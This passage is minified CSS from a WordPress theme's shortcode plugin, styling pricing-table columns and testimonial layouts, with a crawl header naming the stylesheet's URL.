sup{font-size:24px;top:0;letter-spacing:.5px;margin-right:5px}.dt-sc-pr-tb-col.type2 .dt-sc-price>span{display:inline-block;font-size:12px;color:#757575;text-transform:uppercase;font-weight:700;letter-spacing:.5px}.dt-sc-pr-tb-col.type2 .dt-sc-tb-content{padding:0;width:100%;margin:0 0 60px 0;float:left;box-sizing:border-box}.dt-sc-pr-tb-col.type2 .dt-sc-tb-content li{float:left;display:block;clear:both;padding:15px 0;width:100%;border-bottom:1px solid #efefef;font-size:16px;letter-spacing:.5px}.dt-sc-pr-tb-col.type2 .dt-sc-tb-content li:last-child{border-bottom:none}.dt-sc-pr-tb-col.type2 .dt-sc-buy-now{display:inline-block;width:100%;padding:0 30px}.dt-sc-pr-tb-col.type2 .dt-sc-buy-now a{font-size:16px;font-weight:700;letter-spacing:.5px;padding:20px 25px 19px;border-radius:5px;box-sizing:border-box;width:100%;margin-top:0;color:#8997a7;background-color:#f7f7f7;text-transform:capitalize}.dt-sc-pr-tb-col.type2 .dt-sc-tb-thumb{text-align:center}.dt-sc-pr-tb-col.type2 .dt-sc-tb-thumb>img{margin:0 auto}.dt-sc-pr-tb-col.type2.selected,.dt-sc-pr-tb-col.type2:hover{box-shadow:5px 10px 20px 0 rgba(0,0,0,.05);-webkit-box-shadow:5px 10px 20px 0 rgba(0,0,0,.05);-moz-box-shadow:5px 10px 20px 0 rgba(0,0,0,.05)}.dt-sc-pr-tb-col.type2.green .dt-sc-tb-header>.plan{border-top-color:#00d700}.dt-sc-pr-tb-col.type2.pink .dt-sc-tb-header>.plan{border-top-color:#ff03a9}.dt-sc-pr-tb-col.modern{margin-bottom:30px;padding:0;border-radius:10px;z-index:1;position:relative;border:1px solid #f6f6f6;overflow:hidden}.dt-sc-pr-tb-col.modern .dt-sc-tb-header{padding:50px 30px;border-radius:5px 5px 0 0;margin:0;position:relative;background:#f1f1f1;z-index:99;overflow:hidden}.dt-sc-pr-tb-col.modern .dt-sc-tb-header .dt-sc-tb-thumb{text-align:center;display:inline-block;width:100%;margin-bottom:30px}.dt-sc-pr-tb-col.modern .dt-sc-tb-header .dt-sc-tb-thumb>img{margin:0 auto}.dt-sc-pr-tb-col.modern .dt-sc-tb-header h6{margin-bottom:0;font-size:50px;font-weight:700;position:relative}.dt-sc-pr-tb-col.modern .dt-sc-tb-header:before,.dt-sc-pr-tb-col.modern .dt-sc-tb-header:after{position:absolute;content:"";display:block;bottom:0;width:50%;background:#fff;height:150%;z-index:-1}.dt-sc-pr-tb-col.modern .dt-sc-tb-header:before{left:0;right:auto;transform-origin:bottom right}.dt-sc-pr-tb-col.modern:hover .dt-sc-tb-header:before,.dt-sc-pr-tb-col.modern.selected .dt-sc-tb-header:before{transform:rotate(-70deg)}.dt-sc-pr-tb-col.modern .dt-sc-tb-header:after{right:0;left:auto;transform-origin:bottom left}.dt-sc-pr-tb-col.modern:hover .dt-sc-tb-header:after,.dt-sc-pr-tb-col.modern.selected .dt-sc-tb-header:after{transform:rotate(70deg)}.vc_col-sm-12 .dt-sc-pr-tb-col.modern .dt-sc-tb-header:before,.vc_col-sm-12 .dt-sc-pr-tb-col.modern .dt-sc-tb-header:after{height:220%}.dt-sc-pr-tb-col.modern .dt-sc-price>span{display:inline-block;font-size:12px;color:#757575;text-transform:uppercase;font-weight:700;letter-spacing:.5px}.dt-sc-pr-tb-col.modern .dt-sc-tb-content{padding:50px 30px;width:100%;margin:0;float:left;text-align:left;box-sizing:border-box}.dt-sc-pr-tb-col.modern .dt-sc-tb-content li{float:left;display:block;clear:both;padding:5px 0 5px 30px;width:100%;border:none;font-size:16px;letter-spacing:.5px;line-height:25px;position:relative}.dt-sc-pr-tb-col.modern .dt-sc-tb-content li.check:before{content:"\f00c";color:#14b939}.dt-sc-pr-tb-col.modern .dt-sc-tb-content li.minus:before{content:"\f068";color:#f02113}.dt-sc-pr-tb-col.modern .dt-sc-tb-content li:before{position:absolute;font-family:fontawesome;left:0;top:5px;margin:auto}.dt-sc-pr-tb-col.modern .dt-sc-buy-now{display:inline-block;width:100%;padding:0 0 30px 30px}.dt-sc-pr-tb-col.modern .dt-sc-buy-now a{font-size:16px;font-weight:700;letter-spacing:.5px;padding:20px 25px 19px;border-radius:5px;box-sizing:border-box;width:100%;margin-top:0;color:#8997a7;background-color:#f7f7f7;text-transform:capitalize}.dt-sc-pr-tb-col.modern.selected,.dt-sc-pr-tb-col.modern:hover{box-shadow:0 0 20px 2px rgba(0,0,0,.03);-webkit-box-shadow:0 0 20px 2px rgba(0,0,0,.03);-moz-box-shadow:0 0 20px 2px rgba(0,0,0,.03)}.dt-sc-pr-tb-col.minimal,.dt-sc-pr-tb-col.minimal h5,.dt-sc-pr-tb-col.minimal .dt-sc-price h6,.dt-sc-pr-tb-col .dt-sc-buy-now a,.dt-sc-pr-tb-col.minimal:hover .dt-sc-tb-title h5,.dt-sc-pr-tb-col.minimal:hover .dt-sc-tb-title p,.dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5,.dt-sc-pr-tb-col.modern .dt-sc-tb-header h6{color:#000}.dt-sc-pr-tb-col.type1,.dt-sc-dark-bg .dt-sc-pr-tb-col.minimal,.dt-sc-pr-tb-col.type2{background:#fff}.dt-sc-pr-tb-col.type1 .dt-sc-tb-header{background:rgba(0,0,0,0)}.dt-sc-pr-tb-col .dt-sc-tb-header,.dt-sc-pr-tb-col.minimal .icon-wrapper:before,.dt-sc-pr-tb-col.minimal .dt-sc-price,.dt-sc-pr-tb-col .dt-sc-buy-now a{background:rgba(0,0,0,.03)}.dt-sc-pr-tb-col.type1:hover .dt-sc-price,.dt-sc-pr-tb-col.type1.selected .dt-sc-price{border-color:rgba(255,255,255,.2)}.dt-sc-pr-tb-col.type1,.dt-sc-pr-tb-col.type1 .dt-sc-tb-content,.dt-sc-pr-tb-col.type1 .dt-sc-tb-content li,.dt-sc-pr-tb-col.minimal,.dt-sc-pr-tb-col .dt-sc-tb-content li{border-color:rgba(0,0,0,.07)}.dt-sc-pr-tb-col.type1 .dt-sc-price{border-color:#fff}.dt-sc-pr-tb-col:hover .dt-sc-buy-now a,.dt-sc-pr-tb-col.selected .dt-sc-buy-now a,.dt-sc-pr-tb-col.minimal:hover .dt-sc-buy-now a,.dt-sc-pr-tb-col.minimal.selected .dt-sc-buy-now a,.dt-sc-pr-tb-col.minimal:hover .dt-sc-price h6,.dt-sc-pr-tb-col.minimal.selected .dt-sc-price h6,.dt-sc-pr-tb-col.minimal:hover .dt-sc-price p,.dt-sc-pr-tb-col.minimal.selected .dt-sc-price p,.dt-sc-pr-tb-col.minimal:hover .icon-wrapper span,.dt-sc-pr-tb-col.minimal.selected .icon-wrapper span,.dt-sc-pr-tb-col.type1:hover .dt-sc-tb-title h5,.dt-sc-pr-tb-col.type1.selected .dt-sc-tb-title h5,.dt-sc-pr-tb-col.type1:hover .dt-sc-tb-title p,.dt-sc-pr-tb-col.type1.selected .dt-sc-tb-title p,.dt-sc-pr-tb-col.type1:hover .dt-sc-price h6,.dt-sc-pr-tb-col.type1.selected .dt-sc-price h6,.dt-sc-pr-tb-col.type1.selected .dt-sc-price h6 span,.dt-sc-pr-tb-col.type1.selected .dt-sc-price h6 sup,.dt-sc-pr-tb-col.type1:hover .dt-sc-price h6 span,.dt-sc-pr-tb-col.type1:hover .dt-sc-price h6 sup,.dt-sc-pr-tb-col.type1:hover .dt-sc-tb-content li,.dt-sc-pr-tb-col.type1.selected .dt-sc-tb-content li{color:#fff}.dt-sc-pr-tb-col.type1 .dt-sc-tb-content li{color:#757575}.dt-sc-pr-tb-col.type1:hover .dt-sc-buy-now a,.dt-sc-pr-tb-col.type1.selected .dt-sc-buy-now a{background-color:#f42267}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-pr-tb-col.type2 .dt-sc-buy-now{padding:0}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-pr-tb-col .dt-sc-price h6{font-size:50px}.dt-sc-pr-tb-col.minimal .dt-sc-price h6{font-size:42px}}@media only screen and (max-width:767px){.dt-sc-pr-tb-col{margin-bottom:30px}}@media only screen and (max-width:479px){.dt-sc-pr-tb-col.type2 .dt-sc-buy-now{padding:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/testimonials.css?ver=1766558932
body_size: 3616
content:
@charset "utf-8";.dt-sc-testimonial-images li a img,.dt-sc-testimonial.type4 .dt-sc-testimonial-author img,.dt-sc-testimonial.type5 .dt-sc-testimonial-quote,.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{-webkit-transition:all 0.3s linear 0s;-moz-transition:all 0.3s linear 0s;-o-transition:all 0.3s linear 0s;-ms-transition:all 0.3s linear 0s;transition:all 0.3s linear 0s}.dt-sc-testimonial-wrapper{float:left;clear:both;margin:0;padding:0;position:relative;width:100%}.dt-sc-testimonial blockquote q p{display:inline}.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite{display:inline-block;font-size:16px;font-style:normal;margin:20px 0 0}.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite small{clear:both;display:block;font-size:14px;font-weight:400}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets{float:left;width:100%;text-align:center;margin:40px 0 0;padding:0}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a{width:10px;height:10px;border:1px solid;text-indent:-9999px;border-radius:50%;display:inline-block;margin:5px;position:relative}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:before{display:none;content:"";position:absolute;border:4px solid;left:-4px;top:-4px;border-radius:50%;width:100%;height:100%}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before{display:block}.dt-sc-testimonial-wrapper .dt-sc-testimonial.type1 .dt-sc-testimonial-author cite{clear:both;display:inline-block;margin:0 0 35px;text-align:center;width:100%}.dt-sc-testimonial-wrapper .dt-sc-testimonial.type1 .dt-sc-testimonial-author cite small{border-left:1px solid;display:inline-block;margin-left:10px;padding-left:10px}.dt-sc-testimonial.type1{text-align:center}.dt-sc-testimonial.type1 .dt-sc-testimonial-author{display:inline-block;margin:0 0 20px;text-align:center;width:100%}.dt-sc-testimonial.type1 .dt-sc-testimonial-author span{display:inline-block;border:5px solid;border-radius:50%;line-height:0}.dt-sc-testimonial.type1 .dt-sc-testimonial-author img{max-width:120px;border-radius:50%}.dt-sc-testimonial.type1 blockquote{font-weight:600;font-size:16px;line-height:30px;font-style:italic;letter-spacing:.5px;position:relative;padding:50px 0 0}.dt-sc-testimonial.type1 blockquote:before{content:"\e6b3";font-family:'Stroke-Gap-Icons';font-size:30px;font-style:normal;font-weight:400;position:absolute;top:0;left:0;right:0;margin:auto}.dt-sc-testimonial.type1 .dt-sc-testimonial-author cite{clear:both;text-align:center;display:inline-block;width:100%}.dt-sc-testimonial.type2{float:left;clear:both;width:100%;margin:0;padding:0}.dt-sc-testimonial.type2 .dt-sc-testimonial-quote{display:inline-block;clear:both;margin:0 0 30px;padding:0;width:100%;position:relative}.dt-sc-testimonial.type2 blockquote{border:1px solid;padding:25px 25px 30px;margin:0;display:inline-block;position:relative;font-size:14px;line-height:26px}.dt-sc-testimonial.type2 blockquote:before{content:"";position:absolute;left:33px;bottom:-11px;border-left:14px solid transparent;border-right:14px solid transparent;border-top:14px solid}.dt-sc-testimonial.type2 .dt-sc-testimonial-quote:before{content:"";position:absolute;left:41px;bottom:-12px;width:2px;height:15px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.dt-sc-testimonial.type2 .dt-sc-testimonial-quote:after{content:"";position:absolute;left:52px;bottom:-12px;width:2px;height:15px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-testimonial.type2 .dt-sc-testimonial-author span{border:1px solid;border-radius:50%;padding:6px;float:left}.dt-sc-testimonial.type2 .dt-sc-testimonial-author img{max-width:88px;float:left;border-radius:50%}.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite{float:left;margin:30px 0 0 30px}.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite small{font-size:14px;display:block;clear:both}.dt-sc-testimonial.type3{text-align:center}.dt-sc-testimonial.type3 .dt-sc-testimonial-author{margin:0 0 20px;display:inline-block;width:100%;text-align:center;position:relative}.dt-sc-testimonial.type3 .dt-sc-testimonial-author:before{content:"";position:absolute;width:75%;height:1px;left:0;right:0;margin:auto;top:45px;border-top:1px solid rgba(0,0,0,.1)}.dt-sc-testimonial.type3 .dt-sc-testimonial-author span{display:inline-block;border-radius:50%;line-height:0;position:relative;z-index:1}.dt-sc-testimonial.type3 .dt-sc-testimonial-author img{max-width:90px;border-radius:50%}.dt-sc-testimonial.type3 blockquote{font-weight:600;font-size:16px;line-height:30px;font-style:italic;letter-spacing:.5px;position:relative;padding:0}.dt-sc-testimonial.type3 blockquote q{font-weight:300;font-style:normal;position:relative;display:inline-block}.dt-sc-testimonial.type3 blockquote q:before{font-size:50px;left:-10px;top:20px;position:relative}.dt-sc-testimonial.type3 blockquote q:after{font-size:50px;position:absolute;bottom:-7px;display:inline-block;margin-left:15px}.dt-sc-testimonial.type3 .dt-sc-testimonial-author cite{clear:both;display:inline-block;font-size:16px;font-style:normal;font-weight:700;margin:0 0 20px;text-align:center;width:100%}.dt-sc-testimonial.type3 .dt-sc-testimonial-author cite small{clear:none;display:inline-block}.dt-sc-dark-bg .dt-sc-testimonial.type3 .dt-sc-testimonial-author cite,.dt-sc-dark-bg .dt-sc-testimonial.type3 .dt-sc-testimonial-author cite small{color:#fff}.dt-sc-dark-bg .dt-sc-testimonial.type3 .dt-sc-testimonial-author:before{border-color:#fff}.dt-sc-testimonial-special-wrapper .dt-sc-testimonial-wrapper{padding-bottom:20px}.dt-sc-testimonial-special-wrapper:before,.dt-sc-testimonial-special-wrapper:after{content:'';position:absolute;right:-25px;top:0;bottom:0;margin:auto;width:50px;height:50px}.dt-sc-testimonial-special-wrapper:before{background-color:#fff;-webkit-border-radius:10px;border-radius:10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-testimonial-special-wrapper:after{content:"\201c";text-align:center;font-size:55px;line-height:82px;font-family:Georgia,"Times New Roman",Times,serif}.dt-sc-testimonial-images{float:left;margin:0;padding:0;max-width:505px}.dt-sc-testimonial-images li{display:inline;float:left;margin:0;width:25%;padding:0;line-height:0}.dt-sc-testimonial-images li a{line-height:0;display:inline-block;padding:15px;width:100%}.dt-sc-testimonial-images li a img{max-width:100%;border-radius:5px}.dt-sc-testimonial-images li:nth-child(5){clear:both}.dt-sc-testimonial-images li a{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.dt-sc-testimonial-images li div{width:100%;margin:0;padding:0;display:inline-block}.dt-sc-testimonial-images li.selected div{margin:17px auto;display:block;width:85px;height:85px;overflow:hidden;border-radius:15px;transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);position:relative;border:3px solid}.dt-sc-testimonial-images li.selected a{display:block;position:absolute;bottom:0;left:0;right:0;top:0;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.dt-sc-testimonial-images li.selected img{max-width:none;position:absolute;left:50%;top:50%;width:125px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.dt-sc-testimonial.type4{display:inline-block;padding-bottom:70px}.dt-sc-testimonial.type4 blockquote{font-style:italic;font-weight:400;font-size:18px;line-height:28px}.dt-sc-testimonial.type4 .dt-sc-testimonial-quote{width:76%;float:right}.dt-sc-testimonial.type4 .dt-sc-testimonial-author{margin:0 4% 0 0;float:left;width:20%;text-align:center}.dt-sc-testimonial.type4 .dt-sc-testimonial-author img{border-radius:50%}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite{font-size:16px;font-style:normal;margin:20px 0 0;position:absolute;bottom:30px;right:0;text-align:right}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite small{text-transform:none;font-size:13px;letter-spacing:normal;clear:both;display:inline;width:100%;margin-left:10px}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote{border-bottom:1px dashed;padding:0 0 60px;margin:0}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote blockquote{font-size:16px;line-height:28px}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{border-radius:50%;max-width:100px;float:left;margin:-50px 0 30px 0}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite{float:right;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;margin:1px 0 0;padding:3px 15px;position:relative;text-align:right;text-transform:uppercase}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite small{text-transform:none;font-size:13px;letter-spacing:normal;display:block;float:none;display:inline-block;margin-left:20px;position:relative;font-weight:300}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite small:before{position:absolute;content:"/";display:block;left:-10px}.dt-sc-testimonial.type5.alignright{float:right;text-align:right}.dt-sc-testimonial.type5.alignright .dt-sc-testimonial-author cite{float:none;display:inline-block}.dt-sc-testimonial.type5.alignright .dt-sc-testimonial-author img{float:right;margin:0 0 0 20px}.dt-sc-testimonial.type5.alignright .dt-sc-testimonial-author cite:before{content:"\201C";left:-25px;right:inherit}.dt-sc-testimonial.type5.aligncenter{text-align:center}.dt-sc-testimonial.type5.aligncenter .dt-sc-testimonial-author cite{float:none;display:inline-block;width:100%}.dt-sc-testimonial.type5.aligncenter .dt-sc-testimonial-author cite:before{content:""}.dt-sc-testimonial.type5.aligncenter .dt-sc-testimonial-author img{float:none;margin:0}.vc_row-no-padding .dt-sc-testimonial.type5{max-width:500px}.dt-sc-testimonial.type6{overflow:hidden}.dt-sc-testimonial.type6 .dt-sc-testimonial-author{float:right;width:40%;padding:112px 0 114px 60px;position:relative}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{display:inline-block;padding:90px 30px 90px 0;width:60%}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote{font-style:italic;font-size:16px;line-height:30px}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q{padding-left:85px;display:inline-block;text-align:right}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q:before{content:""}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote:before{content:'"';position:absolute;left:0;top:15px;font-size:100px}.vc_row[data-vc-stretch-content="true"] .dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote{float:right;width:75%}.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{max-width:100px;border:2px solid;border-radius:50%;float:left;margin:0 20px 0 0;position:relative;z-index:1}.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite{margin-top:25px;text-transform:uppercase;font-size:16px;font-weight:700;position:relative;z-index:1}.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite small{text-transform:none;font-size:14px}.dt-sc-testimonial.type6 .dt-sc-testimonial-author:before{content:"";position:absolute;left:65px;top:0;width:330px;height:330px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:10px}.dt-sc-testimonial.type6:after{content:"";position:absolute;top:0;left:75%;width:9000px;height:100%}.dt-sc-testimonial.type7{padding:60px 0 0;position:relative;text-align:center}.dt-sc-testimonial.type7:before{content:open-quote;position:absolute;left:0;right:0;top:25px;margin:auto;font-size:100px;font-family:Georgia,"Times New Roman",Times,serif;color:rgba(0,0,0,.3)}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote{margin:20px 0 0}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote q{font-style:italic;line-height:25px;quotes:none;font-size:14px}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote q:before,.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q:after{content:""}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite{clear:both;display:inline-block;width:100%;margin-top:25px;font-size:20px;font-weight:300;position:relative;z-index:1;font-family:'Lato',sans-serif;font-style:normal}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite small{clear:both;display:inline-block;width:100%;text-transform:none;font-weight:300;font-size:14px;color:rgba(0,0,0,.5)}.dt-sc-testimonial-wrapper.type7 .dt-sc-testimonial .dt-sc-testimonial-author cite{display:block}.dt-sc-testimonial-wrapper.type7 .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote{margin:0 0 20px 0}.dt-sc-testimonial.type8{clear:both;margin:0;float:left;width:100%}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote,.dt-sc-testimonial.type8 .dt-sc-testimonial-author{float:left;padding:0 10px}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote{text-align:left;width:69%}.dt-sc-testimonial.type8 .dt-sc-testimonial-author{min-height:1px;position:relative;width:31%}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote{padding:40px 0 40px 40px}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q{font-size:18px;line-height:32px;font-style:italic}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before,.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after{position:absolute;font-size:70px;font-style:normal}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before{left:15px;top:35px}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after{bottom:0}.dt-sc-testimonial.type8 .dt-sc-testimonial-author span{display:block}.dt-sc-testimonial.type8 .dt-sc-testimonial-author span img{width:100%}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{position:absolute;bottom:10px;right:10px;background:#fff;text-transform:uppercase;font-size:16px;font-weight:700;z-index:1;margin:0;padding:10px 15px;letter-spacing:1px}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite:before{border:10px solid rgba(255,255,255,.65);content:"";position:absolute;bottom:-10px;left:-10px;right:-10px;top:-10px}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite small{text-transform:none;font-size:13px;color:rgba(0,0,0,.4)}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-quote{padding-right:30px;padding-left:0}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author{float:right}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite{left:10px;right:auto}.dt-sc-special-testimonial-container .vc_col-sm-6{padding:75px 0 75px 65px}.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6{padding:80px 80px 80px 0}ul.dt-sc-testimonial-special li{list-style:none}.dt-sc-special-testimonial-container ul.dt-sc-testimonial-images li a img{transition:none}.dt-sc-special-testimonial-details-holder{text-align:center}.dt-sc-special-testimonial-details-holder .dt-sc-testimonial-description{font-size:20px;color:#666;padding:0 100px;margin-bottom:20px;position:relative;font-weight:lighter;line-height:40px}.dt-sc-special-testimonial-details-holder .dt-sc-testimonial-description:before{position:absolute;content:'\f1b2';display:block;left:0;right:0;margin:0 auto;font-size:120px;top:50%;transform:translateY(-50%);font-family:Material-Design-Iconic-Font;z-index:-1;opacity:.2}.dt-sc-special-testimonial-images-holder{padding-bottom:30px;position:relative}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image{text-align:center}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image img{border-radius:50%;float:none;display:inline-block;margin:20px 0 10px;width:180px;cursor:pointer;transform:scale(.8);-moz-transform:scale(.8);-webkit-transform:scale(.8);-ms-transform:scale(.8)}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-author cite{text-transform:capitalize;font-size:18px;font-weight:600;font-style:normal;line-height:20px}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-author cite small{width:100%;float:none;display:inline-block;font-size:16px;text-transform:capitalize;color:#898989;font-weight:300;line-height:28px;letter-spacing:.5px}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current img{transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);box-shadow:0 0 20px rgba(0,0,0,.2)}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite small{color:#2b2b2b}.dt-sc-special-testimonial-images-holder button.slick-arrow{position:absolute;bottom:-20px;left:0;right:0;margin:0 auto;top:auto;transform:translateY(0);width:30px;height:30px}.dt-sc-special-testimonial-images-holder.slick-slider .slick-list{padding:0!important}.dt-sc-special-testimonial-images-holder.slick-slider:before{content:"";display:block;position:absolute;bottom:-24px;width:2px;height:24px;background:#2b2b2b;left:0;right:0;margin:0 auto}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-prev{left:-60px;z-index:1}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-next{right:-60px;z-index:1}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-prev:before,.dt-sc-special-testimonial-images-holder.slick-slider button.slick-next:before{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-prev:before{content:"";display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-top:8px solid transparent;border-right:13px solid;border-bottom:8px solid transparent}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-next:before{content:"";display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-top:8px solid transparent;border-left:13px solid;border-bottom:8px solid transparent}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-testimonial.type1 blockquote{font-weight:500}::i-block-chrome,.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{border:none;box-shadow:0 0 0 2px rgba(0,0,0,.1);-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.1)}}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite small{color:rgba(0,0,0,.5)}.dt-sc-testimonial.type1 blockquote,.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite,.dt-sc-testimonial-special-wrapper:after{color:#000}.dt-sc-dark-bg .dt-sc-testimonial.type6 .dt-sc-testimonial-author cite,.dt-sc-dark-bg .dt-sc-testimonial.type6 .dt-sc-testimonial-author cite small,.dt-sc-dark-bg .dt-sc-testimonial-wrapper .dt-sc-testimonial.type1 .dt-sc-testimonial-author cite,.dt-sc-dark-bg .dt-sc-testimonial-wrapper .dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author cite,.dt-sc-dark-bg .dt-sc-testimonial-wrapper .dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author cite small{color:#fff}.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite small{color:rgba(0,0,0,.4)}.dt-sc-testimonial-special-wrapper:after{color:#fff}.dt-sc-testimonial.type2 .dt-sc-testimonial-quote:before,.dt-sc-testimonial.type2 .dt-sc-testimonial-quote:after{background:rgba(0,0,0,.1)}.dt-sc-testimonial.type6:after,.dt-sc-testimonial.type6 .dt-sc-testimonial-author:before{background:#f7f7f7}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a{border-color:#000}.dt-sc-testimonial.type1 .dt-sc-testimonial-author span,.dt-sc-testimonial.type5 .dt-sc-testimonial-quote{border-color:rgba(0,0,0,.06)}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{-webkit-box-shadow:0 0 0 5px rgba(0,0,0,.06);box-shadow:0 0 0 5px rgba(0,0,0,.06)}.dt-sc-dark-bg .dt-sc-testimonial.type6 .dt-sc-testimonial-author img{border-color:#fff}.dt-sc-testimonial.type2 blockquote:before{border-top-color:#fff}.dt-sc-testimonial.type2 blockquote,.dt-sc-testimonial.type2 .dt-sc-testimonial-author span,.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{border-color:rgba(0,0,0,.1)}@media only screen and (min-width:1200px) and (max-width:1380px){.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{padding-top:60px;padding-bottom:50px}}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-testimonial-images li.selected div{width:65px;height:65px}.dt-sc-testimonial-images li{width:32%;min-height:114px}.dt-sc-testimonial-images li:nth-child(5){clear:none}.dt-sc-testimonial.type6::after{left:60%}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{content:none}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote{padding-top:0}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{right:10px}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before{top:0}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite{left:10px}.dt-sc-special-testimonial-container .vc_col-sm-6{padding:70px 0 70px 65px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite{padding-right:5px;width:45%}.dt-sc-testimonial.type6::after{left:60%}.dt-sc-testimonial.type6 .dt-sc-testimonial-author{padding-left:35px;padding-right:35px;text-align:center}.dt-sc-testimonial.type6 .dt-sc-testimonial-author>span,.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite{display:block}.dt-sc-testimonial.type6 .dt-sc-testimonial-author>span img{float:none;margin:auto}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{content:none}.dt-sc-testimonial.type8 .dt-sc-testimonial-author{display:block;float:none;margin:0 auto 30px;width:70%}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote{padding:0;width:100%}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote 